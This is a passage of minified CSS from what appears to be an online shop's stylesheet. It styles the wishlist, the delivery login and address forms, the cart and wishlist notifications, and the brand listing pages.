50%}.wishlist-lists{padding-top:2.6875rem;padding-bottom:13.125rem;background-color:var(--gray-light)}.wishlist-lists._empty{padding-top:2.5rem;padding-bottom:19.5rem}@media(max-width:1440px){.wishlist-lists{padding-top:40px;padding-bottom:120px}}@media(max-width:1280px){.wishlist-lists{padding-top:48px;padding-bottom:80px}}@media(max-width:640px){.wishlist-lists{padding-top:40px}.wishlist-lists._empty{padding-top:1.5rem;padding-bottom:21rem}}.wishlist-lists__wrap{display:flex;flex-direction:column;max-width:82.25rem;row-gap:2.5rem}._empty .wishlist-lists__wrap{max-width:none}@media(max-width:1440px){.wishlist-lists__wrap{max-width:none}}.wishlist-lists__top{display:flex;justify-content:space-between;align-items:flex-end;margin-bottom:2.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem}@media(max-width:992px){.wishlist-lists__top{margin-bottom:60px}}@media(max-width:640px){.wishlist-lists__top{margin-bottom:40px}}.wishlist-lists__number{margin-top:4px}@media(max-width:992px){.wishlist-lists__number{font-size:32px;line-height:42px;letter-spacing:-.02em}}@media(max-width:640px){.wishlist-lists__number{font-size:22px;line-height:29px}}@media(max-width:992px){.wishlist-lists__small{font-size:16px;line-height:24px}}@media(max-width:640px){.wishlist-lists__small{font-size:12px;line-height:16px}}@media(max-width:640px){.wishlist-lists__block._desktop{display:none}}.wishlist-lists__add:hover .button__icon{margin-left:.25rem;transition:margin-left .3s ease-out}@media(max-width:992px){.wishlist-lists__add{font-size:18px;line-height:24px}}@media(max-width:640px){.wishlist-lists__add{font-size:14px;line-height:16px}}@media(max-width:640px){.wishlist-lists__add .desktop{display:none}}.wishlist-lists__add .button__icon{--size:2.25rem;width:var(--size);height:var(--size);margin-left:.625rem;fill:none}@media(max-width:640px){.wishlist-lists__add .button__icon{--size:32px}}.wishlist-lists__filter{display:flex;flex-wrap:wrap;gap:.5rem}.wishlist-lists__list{display:grid;row-gap:1.25rem;padding-top:1.4375rem;border-top:1px solid rgba(52,44,37,.1)}.wishlist-lists__item .cart-item{border-color:rgba(52,44,37,.1)}.wishlist-lists__footer{display:flex;flex-wrap:wrap;gap:1.5rem;padding:2rem;margin-top:1.5rem;background-color:var(--default-white)}._empty .wishlist-lists__footer{flex-direction:column;align-items:center;padding:3rem;margin:0;text-align:center}@media(max-width:640px){.wishlist-lists__footer{margin-top:2.5rem;padding:1rem;gap:1.25rem}._empty .wishlist-lists__footer{padding:2rem;margin-top:1.5rem;gap:1.375rem}}.wishlist-lists__footer-link{margin-inline-start:auto}._empty .wishlist-lists__footer-link{margin-inline:auto}.wishlist-lists__footer-text{display:flex;-moz-column-gap:1rem;column-gap:1rem;color:var(--gray-dark);padding-top:.125rem}@media(max-width:640px){.wishlist-lists__footer-text{line-height:1.375rem;align-items:center}}.wishlist-lists__footer-icon{--size:2rem;width:var(--size);height:var(--size);margin-top:-.125rem;flex-shrink:0}@media(max-width:640px){.wishlist-lists__footer-icon{--size:1.5rem}}.wishlist-lists .custom-select-container{background-color:var(--gray-light)}.wishlist-lists .select .custom-select-panel{background-color:var(--gray-light)}.delivery-auth__title{margin-bottom:2.875rem}@media(max-width:1440px){.delivery-auth__title{margin-bottom:32px}}@media(max-width:1024px){.delivery-auth__title{margin-bottom:22px}}@media(max-width:640px){.delivery-auth__title{margin-bottom:20px}}.delivery-auth[data-form-stage=user-info] .delivery-auth__form{display:none}.delivery-auth__fields{position:relative;display:flex;-moz-column-gap:1rem;column-gap:1rem;align-items:flex-end}.delivery-auth__fields:not(:last-child){margin-bottom:3rem}@media(max-width:1440px){.delivery-auth__fields:not(:last-child){margin-bottom:32px}}@media(max-width:1024px){.delivery-auth__fields:not(:last-child){margin-bottom:24px}}.delivery-auth__fields._sms{display:none;padding-bottom:2rem}.cart__block._sms .delivery-auth__fields._sms{display:flex}.delivery-auth__fields._socials{align-items:center}@media(max-width:768px){.delivery-auth__fields._socials{flex-wrap:wrap;row-gap:24px}}@media(max-width:374px){.delivery-auth__fields._socials{-moz-column-gap:4px;column-gap:4px}}.delivery-auth[data-form-stage=sms] .delivery-auth__fields._sms{display:flex}.delivery-auth[data-form-stage=sms] .delivery-auth__fields._tel{margin-bottom:0}.delivery-auth__input{flex-grow:1}.delivery-auth__link{display:inline-flex;align-items:flex-start;box-sizing:border-box;height:2.1875rem;padding:0 .9375rem;padding-top:.2em;line-height:1;font-family:var(--font-family-suisse);border:1px solid var(--blue-dark);border-radius:100vmax}.delivery-auth__link:hover{color:var(--white);background-color:var(--blue-dark)}@media(max-width:1024px){.delivery-auth__link{height:32px;padding:0 11px;padding-top:.35em}}@media(max-width:768px){.delivery-auth__link{justify-content:center}}@media(max-width:640px){.delivery-auth__link{font-size:18px}}.delivery-auth__submit-btn{display:none}.delivery-auth[data-form-stage=default] .delivery-auth__submit-btn{display:inline-flex}.delivery-auth__send-repeat{position:absolute;bottom:0;left:0;display:inline-flex;font-size:.75rem}.delivery-auth__send-repeat .button__icon{margin-left:.5rem}.delivery-auth__send-repeat:hover .button__text{transform:translateX(.25rem)}.delivery-auth__user-block{display:none}.delivery-auth[data-form-stage=user-info] .delivery-auth__user-block{display:block}.delivery-auth__user-info{display:flex;flex-direction:column;padding-bottom:2rem;margin-bottom:2rem;border-bottom:1px solid rgba(52,44,37,.1)}.delivery-auth__user-info tr{display:flex;justify-content:space-between}.delivery-auth__user-info tr:not(:last-child){margin-bottom:2rem}.delivery-auth__user-info td{flex-grow:1;width:50%}.delivery-auth__user-info td:first-child{width:40%}.delivery-auth__user-controls{display:flex;justify-content:space-between;flex-wrap:wrap;-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem}.delivery-auth__user-edit .button__icon{width:1.5rem;height:1.5rem;margin-left:1rem;fill:none}.delivery-auth__user-edit .button__text{transition:transform .3s ease-out}.delivery-auth__user-edit:hover .button__text{transform:translateX(.3125rem)}.delivery-auth__user-change .button__icon{margin-left:1rem}.delivery-auth__user-change .button__text{transition:transform .3s ease-out}.delivery-auth__user-change:hover .button__text{transform:translateX(.3125rem)}.delivery-auth__checkbox{margin-top:4.5rem}@media(max-width:1024px){.delivery-auth__checkbox{margin-top:57px}}@media(max-width:640px){.delivery-auth__checkbox{margin-top:48px}}.delivery-auth__form._email{display:none}[data-delivery-auth=tel] .delivery-auth__form{display:block}[data-delivery-auth=tel] .delivery-auth__form._email{display:none}[data-delivery-auth=email] .delivery-auth__form{display:none}[data-delivery-auth=email] .delivery-auth__form._email{display:block}.cart__block._email .delivery-auth__form{display:none}.cart__block._email .delivery-auth__form._email{display:block}.delivery-auth__change-auth{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem;margin-left:auto}@media(max-width:768px){.delivery-auth__change-auth{margin-left:0;margin-right:40%}}.delivery-auth__change-auth-icon{--size:0.5rem;width:var(--size);height:var(--size)}.delivery-register__title{margin-bottom:2.875rem}@media(max-width:1440px){.delivery-register__title{margin-bottom:30px}}@media(max-width:1024px){.delivery-register__title{margin-bottom:17px}}@media(max-width:992px){.delivery-register__title{margin-bottom:23px}}@media(max-width:640px){.delivery-register__title{margin-bottom:20px}}.delivery-register__fields{display:flex;-moz-column-gap:1rem;column-gap:1rem;align-items:flex-end}.delivery-register__fields:not(:last-child){margin-bottom:1.5rem}.delivery-register__fields._datetime{display:none}.delivery-register__fields._radio{gap:.5rem;align-items:stretch;margin-top:2.9375rem}@media(max-width:640px){.delivery-register__fields{flex-direction:column;row-gap:16px}.delivery-register__fields:not(:last-child){margin-bottom:16px}}.delivery-register__fields._legal{gap:1rem;align-items:stretch}@media(max-width:1280px){.delivery-register__fields._legal{flex-direction:column}}@media(max-width:992px){.delivery-register__fields._legal{flex-direction:row}}@media(max-width:640px){.delivery-register__fields._legal{gap:8px;flex-direction:column}}.delivery-register__input{flex-grow:1;width:100%}@media(max-width:640px){.delivery-register__input{--height:56px}}.delivery-register__checkbox{margin-top:1.5rem}.delivery-register__checkbox._datetime{margin-bottom:1rem}@media(max-width:1024px){.delivery-register__checkbox{margin-top:32px}}.delivery-register__checkbox._datetime:has(:checked)~.delivery-register__fields._datetime{display:flex}.delivery-register__link{display:inline-flex;align-items:center;height:2.1875rem;padding:0 1rem;padding-top:.2em;font-family:var(--font-family-suisse);box-sizing:border-box;border:1px solid var(--blue-dark);border-radius:100vmax}.delivery-register__legal{margin-top:1rem}.delivery-register__legal-text{margin-top:1.5rem}.delivery-register._new-user .delivery-register__fields._radio{margin-top:0}.delivery-register._new-user .delivery-register__fields._hidden{display:none}.delivery-address__title{margin-bottom:1.5rem}@media(max-width:640px){.delivery-address__title{margin-bottom:10px}}.delivery-address__section{display:flex;flex-direction:column}.delivery-address__section .delivery-data._cdek{display:none}.delivery-address__section._courier .delivery-address__store-info{display:none}.delivery-address__section._sdek .delivery-address__date-time{display:none}.delivery-address__section._sdek .delivery-address__store-info{display:block}.delivery-address__section._sdek .delivery-address__delivery-wrapper._sdek{display:block}.delivery-address__section._sdek .delivery-address__select._sdek{display:block}.delivery-address__section._cdek-address .delivery-data._cdek{display:flex}.delivery-address__select{margin-bottom:1.5rem}@media(max-width:640px){.delivery-address__select{margin-bottom:24px}}.delivery-address__select._sdek{display:none;margin-bottom:3rem}.delivery-address__select._store{margin-bottom:3rem}@media(max-width:1024px){.delivery-address__select._store{margin-bottom:32px}}@media(max-width:640px){.delivery-address__select._store{margin-bottom:46px}}.delivery-address__delivery-wrapper{position:relative}.delivery-address__delivery-wrapper._sdek{display:none}.delivery-address__fields{display:flex;-moz-column-gap:1rem;column-gap:1rem;flex-wrap:wrap}@media(max-width:640px){.delivery-address__fields{-moz-column-gap:8px;column-gap:8px}}.delivery-address__fields>*{flex-grow:1}.delivery-address__fields._cols-4{margin-top:1.5rem}.delivery-address__fields._cols-4 .delivery-address__input{width:20%}@media(max-width:640px){.delivery-address__fields._cols-4 .delivery-address__input{width:40%}}@media(max-width:640px){.delivery-address__fields._cols-4{margin-top:22px;row-gap:6px}}@media(max-width:640px){.delivery-address__fields._datetime{flex-wrap:nowrap}}.delivery-address__radios{display:flex;flex-direction:column;row-gap:1.5rem;margin-bottom:3rem}@media(max-width:640px){.delivery-address__radios{row-gap:16px;margin-bottom:28px}}@media(max-width:767px){.delivery-address__radio .radio__text{font-size:10px}}.delivery-address__price{margin-top:5.875rem;padding-top:3.0625rem;border-top:1px solid rgba(65,92,152,.2)}@media(max-width:1440px){.delivery-address__price{margin-top:32px;padding-top:32px}}@media(max-width:767px){.delivery-address__price{margin-top:36px;padding-top:0;border:none;font-size:10px;line-height:16px}}.delivery-address__price-value{display:inline-block;margin-top:.4375rem;font-size:2rem;line-height:1.3;font-family:var(--font-family-suisse)}@media(max-width:767px){.delivery-address__price-value{margin-top:4px;font-size:22px}}.delivery-address__tabs-list{margin-inline:calc(var(--block-padding)*-1)}@media(max-width:767px){.delivery-address__tabs-list{margin-bottom:32px}}@media(max-width:767px){.delivery-address__tabs-list .tabs__trigger{min-height:40px}}.delivery-address__change-city{align-self:flex-start;display:flex;align-items:center;gap:1rem}.delivery-address__pick-up-button{display:flex;justify-content:center;align-items:center;width:100%;padding:1rem;gap:1rem;border:1px solid var(--blue-dark);color:var(--blue-dark);background-color:rgba(0,0,0,0);cursor:pointer}.delivery-address__section._cdek-address .delivery-address__pick-up-button{display:none}.delivery-address__pick-up-icon{fill:none}.delivery-address__change-city{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;font-family:var(--font-family-suisse)}@media(max-width:767px){.delivery-address__change-city{gap:8px}}.delivery-address__change-city:not(:last-child){margin-bottom:3rem}@media(max-width:768px){.delivery-address__change-city:not(:last-child){margin-bottom:32px}}.delivery-address__change-city-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:768px){.delivery-address__change-city-icon{--size:16px}}.delivery-address__text{color:var(--gray-dark)}.delivery-address__text:not(:last-child){margin-bottom:1.5rem}.delivery-address__change-address{display:flex;flex-direction:column;font:inherit}.delivery-address__change-address._cdek:not(:last-child){margin-bottom:3rem}.delivery-address__section:not(._cdek-address) .delivery-address__change-address._cdek{display:none}.delivery-address__change-address-text{padding:1.5rem;background-color:var(--blue-dark);color:var(--white);font-size:1.25rem;line-height:1.75rem}@media(max-width:768px){.delivery-address__change-address-text{font-size:16px;line-height:24px}}.delivery-address__change-address-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:center;align-items:center;gap:1rem;padding:.9375rem 1.5rem;border:1px solid var(--blue-dark);font-family:var(--font-family-suisse);font-size:1rem;line-height:1.25;cursor:pointer}.delivery-address__change-address-btn._save{width:100%;margin-top:1.5rem}.delivery-address__change-address-btn._save span{padding-top:.25em}@media(max-width:767px){.delivery-address__change-address-btn{gap:.5rem;padding:.875rem 1.5rem;font-size:.875rem;line-height:1rem}.delivery-address__change-address-btn._save span{padding-top:.2em}}.delivery-address__edit-address{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;font:inherit}.delivery-address__edit-address:not(:last-child){margin-bottom:1.5rem}@media(max-width:767px){.delivery-address__edit-address{gap:8px}.delivery-address__edit-address:not(:last-child){margin-bottom:1rem}}.delivery-address__edit-address-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:767px){.delivery-address__edit-address-icon{--size:16px}}.delivery-address__change-address-wrap:not(:last-child){margin-bottom:3rem}.delivery-address._edit .delivery-address__change-address-wrap{display:none}.delivery-address__address-inputs{display:none;margin-bottom:3rem}.delivery-address._edit .delivery-address__address-inputs{display:block}@media(max-width:768px){.delivery-address__address-inputs{margin-bottom:50px}}@media(max-width:640px){.delivery-address__address-inputs{margin-bottom:30px}}.notification-wishlist{display:flex}.notification-wishlist__imgs{display:flex;justify-content:center;width:7.5rem;height:5rem;margin-right:1rem;border:1px solid var(--blue-dark);box-sizing:border-box}.notification-wishlist__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:.5625rem .3125rem;background-color:var(--white);box-sizing:border-box}.notification-wishlist__img-wrap:first-child,.notification-wishlist__img-wrap:nth-child(2):last-child{justify-content:center}.notification-wishlist__img-wrap:first-child .notification-wishlist__img,.notification-wishlist__img-wrap:nth-child(2):last-child .notification-wishlist__img{-o-object-position:center;object-position:center;max-width:100%}.notification-wishlist__img-wrap:first-child{flex-shrink:0;width:55.8%}@media(max-width:1440px){.notification-wishlist__img-wrap:first-child{width:53.5%}}@media(max-width:992px){.notification-wishlist__img-wrap:first-child{width:33.3%}}.notification-wishlist__img-wrap:first-child:nth-last-child(2),.notification-wishlist__img-wrap:nth-child(2):last-child{width:50%}.notification-wishlist__img-wrap:not(:last-child){border-right:1px solid var(--blue-dark)}.notification-wishlist__img{width:3.3125rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}@media(max-width:1440px){.notification-wishlist__img{width:296px}}@media(max-width:1280px){.notification-wishlist__img{width:197px}}@media(max-width:640px){.notification-wishlist__img{width:115px}}.notification-wishlist__content{display:flex;flex-direction:column;align-items:flex-start}.notification-wishlist__text{margin-bottom:.5rem;color:var(--gray-dark)}@media(max-width:1280px){.notification-wishlist__text{margin-bottom:16px}}@media(max-width:640px){.notification-wishlist__text{margin-bottom:32px}}.notification-wishlist__link{display:flex;align-items:flex-end}.notification-wishlist__link:hover .notification-wishlist__link-icon{transform:translateX(4px)}.notification-wishlist__link-icon{--size:1.125rem;width:var(--size);height:var(--size);fill:currentColor;margin-left:4px;transition:transform .3s ease-out}.notification-wishlist__link-icon._sm{--size:0.75rem}@media(max-width:640px){.notification-wishlist__link-icon{--size:16px}}.notification-wishlist-new{padding-block:1.25rem 5.25rem}@media(max-width:640px){.notification-wishlist-new{padding-block:0 3.5rem}}.notification-wishlist-new .notification-wishlist__content{justify-content:center}.notification-wishlist-new .notification-wishlist__text{margin-bottom:.5rem}@media(max-width:640px){.notification-wishlist-new .notification-wishlist__text{margin-top:.3125rem;font-size:.875rem;line-height:1.375rem}}.notification-wishlist-new .notification-wishlist__link{display:block}.notification-wishlist-new .notification-wishlist__imgs{width:6rem;height:5rem;flex-shrink:0;margin-left:1.25rem}.notification-wishlist-new .notification-wishlist__imgs>*{width:100%;height:100%}@media(max-width:640px){.notification-wishlist-new .notification-wishlist__imgs{width:5.375rem;height:4.5rem;margin-left:0}}.notification-wishlist-save .notification-wishlist__link{display:block}.notification-wishlist-save .notification-wishlist__imgs{width:6rem;height:5rem;flex-shrink:0;margin-left:1.25rem}.notification-wishlist-save .notification-wishlist__imgs>*{width:100%;height:100%}@media(max-width:640px){.notification-wishlist-save .notification-wishlist__imgs{width:5.375rem;height:4.5rem;margin-left:0}}.notification-cart{display:flex}.notification-cart__imgs{display:flex;justify-content:center;flex-shrink:0;width:4rem;height:5rem;margin-right:1rem;border:1px solid var(--blue-dark);box-sizing:border-box}.notification-cart__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:.5625rem .3125rem;background-color:var(--white);box-sizing:border-box}.notification-cart__img-wrap:first-child,.notification-cart__img-wrap:nth-child(2):last-child{justify-content:center}.notification-cart__img-wrap:first-child .notification-cart__img,.notification-cart__img-wrap:nth-child(2):last-child .notification-cart__img{-o-object-position:center;object-position:center;max-width:100%}.notification-cart__img-wrap:first-child{flex-shrink:0;width:55.8%}@media(max-width:1440px){.notification-cart__img-wrap:first-child{width:53.5%}}@media(max-width:992px){.notification-cart__img-wrap:first-child{width:33.3%}}.notification-cart__img-wrap:first-child:nth-last-child(2),.notification-cart__img-wrap:nth-child(2):last-child{width:50%}.notification-cart__img-wrap:not(:last-child){border-right:1px solid var(--blue-dark)}.notification-cart__img{width:3.3125rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}@media(max-width:1440px){.notification-cart__img{width:296px}}@media(max-width:1280px){.notification-cart__img{width:197px}}@media(max-width:640px){.notification-cart__img{width:115px}}.notification-cart__content{display:flex;flex-direction:column;align-items:flex-start}.notification-cart__text{margin-bottom:.5rem;color:var(--gray-dark)}@media(max-width:1280px){.notification-cart__text{margin-bottom:16px}}@media(max-width:640px){.notification-cart__text{margin-bottom:32px}}.notification-cart__link:hover .notification-cart__link-icon{transform:translateX(4px)}.notification-cart__link-icon{--size:1.125rem;width:var(--size);height:var(--size);fill:currentColor;margin-left:4px;vertical-align:text-bottom;transition:transform .3s ease-out}@media(max-width:640px){.notification-cart__link-icon{--size:16px}}.notification-link{padding-top:3px}.notification{position:fixed;bottom:2rem;left:2rem;z-index:30;display:flex;align-items:flex-start;width:29.1875rem;padding:.75rem;background:var(--white);border:1px solid var(--blue-dark);transition:visability .3s ease-out,opacity .3s ease-out,transform .3s ease-out}.notification._wishlist-new{width:27.0625rem}@media(max-width:1440px){.notification{bottom:22px;left:28px;width:26.25rem}}@media(max-width:1280px){.notification{left:20px;right:20px;width:25rem}}@media(max-width:640px){.notification{left:16px;right:16px;width:auto}.notification._wishlist-new{width:auto}}.notification._hide{transform:translate3d(0,1.25rem,0);visibility:hidden;opacity:0}.notification._compare-delete-category .notification__content.notification-compare-delete-category{display:flex}.notification._compare-new{box-sizing:border-box;width:26.6875rem}.notification._compare-new .notification__content.notification-compare-new{display:flex}.notification._compare-new .notification__button{min-height:4.5rem}@media(max-width:1440px){.notification._compare-new .notification__button{min-height:4rem}}@media(max-width:992px){.notification._compare-new{width:22rem}.notification._compare-new .notification__button{min-height:auto}.notification._compare-new .notification__close{margin-left:-.625rem}}@media(max-width:640px){.notification._compare-new{width:21.4375rem}}.notification._wishlist .notification__content.notification-wishlist{display:flex}.notification._wishlist-new .notification__content.notification-wishlist-new{display:flex}.notification._wishlist-save .notification__content.notification-wishlist-save{display:flex}.notification._cart .notification__content.notification-cart{display:flex}.notification._link{padding:.9375rem;align-items:center}.notification._link .notification__content.notification-link{display:flex}.notification._save{padding:.9375rem;align-items:center}.notification._save .notification__content.notification-save{display:flex}.notification__content{display:none;flex-grow:1}.notification__close{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size:1.5rem;flex-shrink:0;width:var(--size);height:var(--size);margin-left:1rem;padding:.1875rem}.notification__close .popups__close-icon{width:100%;height:100%}.notification__close:hover{opacity:.7}.notification__button{position:absolute;left:0;bottom:0;width:100%;padding:1.375rem 1.25rem 1.125rem 1.25rem;background-color:var(--blue-dark);color:var(--gray-light)}.notification__button:hover{opacity:.9}@media(max-width:640px){.notification__button{font-size:.875rem;line-height:1rem}}.notification-compare{padding-block:1.25rem 5.6875rem}@media(max-width:1440px){.notification-compare{padding-block:1.25rem 5.125rem}}@media(max-width:992px){.notification-compare{padding-block:.75rem 4.375rem}}@media(max-width:640px){.notification-compare{padding-block:.25rem 3.625rem}}.notification-compare__icon{--size:3.25rem;flex-shrink:0;width:var(--size);height:var(--size);margin:auto 1.5rem auto 1.25rem}@media(max-width:992px){.notification-compare__icon{--size:3rem;margin:auto 1rem auto .75rem}}@media(max-width:640px){.notification-compare__icon{--size:2.5rem;margin-left:0}}.notification-compare__imgs{flex-shrink:0;display:flex;justify-content:center;width:4.0625rem;height:5rem;margin-left:1.25rem;margin-right:1rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:992px){.notification-compare__imgs{margin-left:.625rem}}@media(max-width:640px){.notification-compare__imgs{width:3.75rem;height:4.625rem;margin-left:-.125rem}}.notification-compare__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:.5625rem .3125rem;background-color:var(--white);box-sizing:border-box}.notification-compare__content{max-width:16.875rem}@media(max-width:640px){.notification-compare__content{padding-top:.5rem}}.notification-compare__text{margin-bottom:.375rem;color:var(--gray-dark)}.notification-compare__text a:not([class]){text-decoration:none;color:var(--blue-light)}@media(max-width:640px){.notification-compare__text{margin-bottom:.625rem;font-size:.875rem}}.notification-compare__link{display:inline-block}.brands{--item-max-height:35rem;background-color:var(--gray-light)}@media(max-width:640px){.brands{--item-max-height:470px}}.brands:not(._logo){padding-top:4rem;padding-inline:var(--container-padding)}@media(max-width:640px){.brands:not(._logo){padding-top:0}}.brands__brand{position:relative;max-height:var(--item-max-height);padding-top:var(--container-padding);padding-bottom:7.5rem;overflow:hidden;box-sizing:border-box;transition:background-color .3s ease-out,color .3s ease-out,margin-top .3s ease-out,max-height .3s ease-out}@media(max-width:1440px){.brands__brand{padding-top:64px}}@media(max-width:1280px){.brands__brand{padding-top:40px;padding-bottom:40px}}._logo .brands__brand{position:relative;background-color:var(--gray-light);border-top:1px solid var(--blue-dark)}._logo .brands__brand:not(._active):hover{max-height:calc(var(--item-max-height) + 3.125rem);margin-top:-3.125rem}._logo .brands__brand._active{max-height:none;background-color:var(--blue-dark);color:var(--white)}.brands:not(._logo) .brands__brand{max-height:none;border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:4.5625rem;padding-top:2.5rem}@media(max-width:640px){.brands:not(._logo) .brands__brand{padding-bottom:54px}}.brands:not(._logo) .brands__brand:first-child{border-top:1px solid rgba(0,0,0,.2)}@media(max-width:640px){.brands:not(._logo) .brands__brand:first-child{border-top:none}}.brands__brand-wrap{display:flex;justify-content:space-between;padding-inline:var(--container-padding);gap:2.5rem}@media(max-width:1280px){.brands__brand-wrap{flex-direction:column}}.brands:not(._logo) .brands__brand-wrap{padding-inline:0}@media(max-width:1280px){.brands__letter{font-size:120px;line-height:120px}}.brands:not(._logo) .brands__letter{font-size:120px;line-height:120px}.brands__list{flex-grow:1;display:grid;grid-template-columns:repeat(3,1fr);max-width:60.0625rem}@media(max-width:1280px){.brands__list{max-width:none}}@media(max-width:992px){.brands__list{grid-template-columns:repeat(2,1fr)}}.brands:not(._logo) .brands__list{gap:1.5rem}._logo .brands__name{display:none}._logo .brands__item{--size:20.0625rem;display:flex;width:var(--size);border-bottom:1px solid currentColor;border-right:1px solid currentColor}@media(max-width:1280px){._logo .brands__item{width:auto}}._logo .brands__item:nth-child(1),._logo .brands__item:nth-child(2),._logo .brands__item:nth-child(3){border-top:1px solid currentColor}@media(max-width:992px){._logo .brands__item:nth-child(3){border-top:none}}._logo .brands__item:nth-child(3n+1){border-left:1px solid currentColor}@media(max-width:992px){._logo .brands__item:nth-child(3n+1){border-left:none}}@media(max-width:992px){._logo .brands__item:nth-child(2n+1){border-left:1px solid currentColor}}.brands:not(._logo) .brands__link{color:rgba(0,0,0,.5)}.brands:not(._logo) .brands__link:hover{color:var(--blue-dark)}._logo .brands__link{position:relative;display:block;width:100%;height:0;padding-bottom:100%;color:var(--gray-dark)}._logo ._active .brands__link{color:var(--white)}._logo ._active .brands__link:hover{background-color:var(--white);color:var(--blue-dark)}.brands__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;left:0;display:none;width:100%;height:100%}._logo .brands__btn{display:block}._active .brands__btn{display:none}.brands__img{position:absolute;top:0;left:0;display:none;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}._logo .brands__img{display:block}.brands-title{padding-top:4.875rem;background-color:var(--white)}@media(max-width:1440px){.brands-title{padding-top:64px}}@media(max-width:1280px){.brands-title{padding-top:45px}}@media(max-width:640px){.brands-title{padding-top:40px}}.brands-title__title{margin-bottom:4.625rem}@media(max-width:1440px){.brands-title__title{margin-bottom:51px}}@media(max-width:1280px){.brands-title__title{margin-bottom:54px;font-size:64px;line-height:64px}}@media(max-width:640px){.brands-title__title{margin-bottom:40px;font-size:32px;line-height:42px}}.brands-title__scroll{display:flex;padding-left:var(--container-padding);max-width:var(--container-max-width);margin:0 auto;overflow:auto;scrollbar-width:none;scrollbar-width:none}.brands-title__scroll::after{content:"";flex-shrink:0;width:var(--container-padding)}.brands-title__scroll::-moz-scrollbar{display:none}.brands-title__scroll::-webkit-scrollbar{display:none}.brands-title__scroll::scrollbar{display:none}.brands-title__scroll-wrap{position:relative;flex-shrink:0;flex-grow:1;min-width:80rem;display:flex;justify-content:space-between;align-items:center;padding-top:1.5rem;padding-bottom:2.5rem;border-top:1px solid rgba(50,68,129,.2);-moz-column-gap:3.1875rem;column-gap:3.1875rem}@media(max-width:1440px){.brands-title__scroll-wrap{padding-top:18px;-moz-column-gap:41px;column-gap:41px}}@media(max-width:1280px){.brands-title__scroll-wrap{padding-top:20px;padding-bottom:49px}}@media(max-width:992px){.brands-title__scroll-wrap{padding-bottom:38px}}@media(max-width:640px){.brands-title__scroll-wrap{padding-top:16px;padding-bottom:27px}}.brands-title__letters{flex-grow:1;display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:1280px){.brands-title__letters{order:1}}@media(max-width:992px){.brands-title__letters{order:0}}@media(max-width:640px){.brands-title__letters{-moz-column-gap:35px;column-gap:35px}}.brands-title__all{flex-shrink:0;padding:.5rem 1rem;border-radius:2.5rem;background-color:var(--blue-dark);color:var(--white)}@media(max-width:1280px){.brands-title__all{font-size:18px;line-height:24px}}@media(max-width:640px){.brands-title__all{font-size:14px;line-height:16px}}.brands-title__all[href]:hover,.brands-title__all[type=button]:hover{opacity:.7}.brands-title__link{color:rgba(52,44,37,.4)}@media(max-width:640px){.brands-title__link{font-size:18px;line-height:24px}}.brands-title__link[href]:hover,.brands-title__link[type=button]:hover{opacity:.7}.brands-title__link._active{color:var(--blue-dark)}.brands-title__extra{flex-shrink:0;display:flex;-moz-column-gap:2rem;column-gap:2rem;margin-left:3.75rem}@media(max-width:1440px){.brands-title__extra{-moz-column-gap:24px;column-gap:24px;margin-left:0}}.brands-title__bottom{display:grid;grid-template-columns:repeat(3,1fr);align-items:center;padding-top:1.875rem;padding-bottom:1.875rem}@media(max-width:1280px){.brands-title__bottom{padding-top:22px;padding-bottom:22px}}@media(max-width:640px){.brands-title__bottom{display:grid;grid-template-columns:35% auto;grid-template-areas:"search grid" "number number";padding-bottom:0}}.brands-title__number{font-family:var(--font-family-suisse);text-align:center;font-size:1.25rem;line-height:1.625rem;color:var(--grey-dark);font-family:var(--font-family-suisse);font-size:1.25rem;line-height:1.625rem;color:var(--gray-dark)}@media(max-width:1280px){.brands-title__number{font-size:16px;line-height:24px}}@media(max-width:640px){.brands-title__number{grid-area:number;margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1);margin-top:10px;padding-top:8px;padding-bottom:8px;padding-left:var(--container-padding);padding-right:var(--container-padding);background-color:var(--blue-dark);color:var(--white);font-size:12px;line-height:15px}}.brands-title__grid{display:flex;justify-content:flex-end;align-items:center}@media(max-width:640px){.brands-title__grid{justify-content:flex-start;grid-area:grid}}.brands-title__search{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size-btn:2.25rem;fill:none}@media(max-width:1280px){.brands-title__search{--size-btn:28px}}@media(max-width:640px){.brands-title__search{--size-btn:26px;grid-area:search}}.brands-title__search-icon{width:100%;height:100%}.brands-title__grid-text{font-size:1.25rem;line-height:1.625rem;color:var(--gray-dark)}@media(max-width:1280px){.brands-title__grid-text{font-size:16px;line-height:24px}}@media(max-width:640px){.brands-title__grid-text{display:none}}.brands-title__grid-btns{display:flex;-moz-column-gap:.5rem;column-gap:.5rem;margin-left:1.25rem}.brands-title__grid-btn{display:flex;align-items:center;justify-content:center;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size:2rem;width:var(--size);height:var(--size);padding:.375rem;fill:none;border-radius:50%;border:1px solid 